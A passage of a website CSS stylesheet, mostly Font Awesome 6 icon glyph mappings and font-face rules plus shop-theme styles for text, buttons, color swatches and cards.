  content: "\f89b"; }

.fa-wind-circle-exclamation:before, .fa-wind-warning:before {
  content: "\f776"; }

.fa-window:before {
  content: "\f40e"; }

.fa-window-alt:before, .fa-window-flip:before {
  content: "\f40f"; }

.fa-window-frame:before {
  content: "\e04f"; }

.fa-window-frame-open:before {
  content: "\e050"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windsock:before {
  content: "\f777"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-fragile:before, .fa-wine-glass-crack:before {
  content: "\f4bb"; }

.fa-wine-glass-alt:before, .fa-wine-glass-empty:before {
  content: "\f5ce"; }

.fa-krw:before, .fa-won-sign:before, .fa-won:before {
  content: "\f159"; }

.fa-wreath:before {
  content: "\f7e2"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-wrench-simple:before {
  content: "\e2cc"; }

.fa-x:before {
  content: "\e2cd"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-close:before, .fa-multiply:before, .fa-remove:before, .fa-times:before, .fa-xmark:before {
  content: "\f00d"; }

.fa-times-to-slot:before, .fa-vote-nay:before, .fa-xmark-to-slot:before {
  content: "\f771"; }

.fa-y:before {
  content: "\e2ce"; }

.fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen-sign:before, .fa-yen:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-z:before {
  content: "\e2cf"; }

.fa-sr-only, .fa-sr-only-focusable:not(:focus), .sr-only, .sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0; }

.fa-brands, .fab {
  font-family: "Font Awesome 6 Brands";
  font-weight: 400; }

.fa-42-group:before, .fa-innosoft:before {
  content: "\e080"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-audible:before {
  content: "\f373"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-aws:before {
  content: "\f375"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bilibili:before {
  content: "\e3d9"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-bots:before {
  content: "\e340"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-buy-n-large:before {
  content: "\f8a6"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-cloudflare:before {
  content: "\e07d"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cmplid:before {
  content: "\e360"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cotton-bureau:before {
  content: "\f89e"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dailymotion:before {
  content: "\e052"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-deezer:before {
  content: "\e077"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edge-legacy:before {
  content: "\e078"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envira:before {
  content: "\f299"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-figma:before {
  content: "\f799"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-firefox-browser:before {
  content: "\e007"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-fly:before {
  content: "\f417"; }

.fa-font-awesome-flag:before, .fa-font-awesome-logo-full:before, .fa-font-awesome:before {
  content: "\f2b4"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golang:before {
  content: "\e40f"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-pay:before {
  content: "\e079"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guilded:before {
  content: "\e07e"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-hive:before {
  content: "\e07f"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-ideal:before {
  content: "\e013"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-instagram-square:before {
  content: "\e055"; }

.fa-instalod:before {
  content: "\e081"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-less:before {
  content: "\f41d"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-mdb:before {
  content: "\f8ca"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium-m:before, .fa-medium:before {
  content: "\f23a"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-microblog:before {
  content: "\e01a"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mixer:before {
  content: "\e056"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-octopus-deploy:before {
  content: "\e082"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-orcid:before {
  content: "\f8d2"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-perbyte:before {
  content: "\e083"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-square:before {
  content: "\e01e"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pix:before {
  content: "\e43a"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-rust:before {
  content: "\e07a"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shopify:before {
  content: "\e057"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sith:before {
  content: "\f512"; }

.fa-sitrox:before {
  content: "\e44a"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack-hash:before, .fa-slack:before {
  content: "\f198"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-snapchat-ghost:before, .fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-square-font-awesome:before {
  content: "\f425"; }

.fa-font-awesome-alt:before, .fa-square-font-awesome-stroke:before {
  content: "\f35c"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swift:before {
  content: "\f8e1"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-telegram-plane:before, .fa-telegram:before {
  content: "\f2c6"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-tiktok:before {
  content: "\e07b"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbraco:before {
  content: "\f8e8"; }

.fa-uncharted:before {
  content: "\e084"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-unity:before {
  content: "\e049"; }

.fa-unsplash:before {
  content: "\e07c"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-viber:before {
  content: "\f409"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-watchman-monitoring:before {
  content: "\e087"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wirsindhandwerk:before, .fa-wsh:before {
  content: "\e2d0"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wodu:before {
  content: "\e088"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Pro");
  font-weight: var(--fa-style, 900); }

.fa,
.fas,
.fa-solid,
.far,
.fa-regular,
.fal,
.fa-light,
.fat,
.fa-thin,
.fad,
.fa-duotone,
.fab,
.fa-brands {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  color: var(--fa-color, inherit); }

@font-face {
  font-family: "Font Awesome 6 Brands";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url(../fonts/fa-brands-400.woff2) format("woff2"), url(../fonts/fa-brands-400.woff) format("woff"), url(../fonts/fa-brands-400.ttf) format("truetype"); }
@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 300;
  src: url("../fonts/fa-light-300.woff2") format("woff2"), url("../fonts/fa-light-300.woff") format("woff"), url("../fonts/fa-light-300.ttf") format("ttf"); }
.fal,
.fa-light {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 300; }

@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/fa-regular-400.woff2") format("woff2"), url("../fonts/fa-regular-400.woff") format("woff"), url("../fonts/fa-regular-400.ttf") format("ttf"); }
.far,
.fa-regular {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 400; }

@font-face {
  font-family: 'Font Awesome 6 Pro';
  font-style: normal;
  font-weight: 900;
  src: url("../fonts/fa-solid-900.woff2") format("woff2"), url("../fonts/fa-solid-900.woff") format("woff"), url("../fonts/fa-solid-900.ttf") format("ttf"); }
.fa,
.fas,
.fa-solid {
  font-family: 'Font Awesome 6 Pro';
  font-weight: 900; }

.rtl * {
  direction: rtl !important; }
.rtl main {
  text-align: right !important; }

body,
html {
  height: 100%; }

body {
  direction: ltr;
  font-family: "Open Sans", sans-serif;
  font-size: 0.875rem;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #716147;
  line-height: 1.25em;
  background: #fff; }

ul {
  list-style: none;
  padding: 0; }

a:hover {
  color: #BF624C;
  text-decoration: none; }
a:focus {
  outline: none;
  text-decoration: none; }

p {
  font-size: 14px;
  color: #716147;
  font-weight: 400;
  line-height: 24px; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  color: #514633; }

.dropdown-item:focus,
.dropdown-item:hover {
  background: none; }

.color,
.custom-checkbox input[type="checkbox"] + span.color {
  display: inline-block;
  margin: 0.3125rem;
  border: 1px solid rgba(0, 0, 0, 0.05);
  cursor: pointer;
  background-size: contain;
  width: 1.25rem;
  height: 1.25rem;
  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15); }
  .color.active, .color:hover,
  .custom-checkbox input[type="checkbox"] + span.color.active,
  .custom-checkbox input[type="checkbox"] + span.color:hover {
    border: 2px solid #414141; }

.facet-label.active .custom-checkbox span.color, .facet-label:hover .custom-checkbox span.color {
  border: 2px solid #414141; }

.h1,
.h2,
.h3 {
  text-transform: uppercase;
  color: #000000; }

.h4 {
  font-weight: 700;
  color: #000000; }

.btn-primary .material-icons,
.btn-secondary .material-icons,
.btn-tertiary .material-icons {
  margin-right: 0.625rem; }

.btn-tertiary {
  text-transform: lowercase;
  color: #acaaa6;
  -moz-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  padding: 0.25rem;
  margin: 0.25rem 0;
  font-weight: 400;
  font-size: 0.8125rem; }
  .btn-tertiary .material-icons {
    font-size: 0.875rem; }
  .btn-tertiary:hover {
    -moz-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(35, 35, 35, 0.2); }

.btn-unstyle {
  background-color: transparent;
  border: none;
  padding: 0;
  text-align: inherit; }
  .btn-unstyle:focus {
    outline: 0; }
    .btn-unstyle:focus .expand-more {
      color: #3387f2; }

.card {
  -moz-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1); }

label, .label {
  color: #414141;
  text-align: right;
  font-size: 0.875rem; }
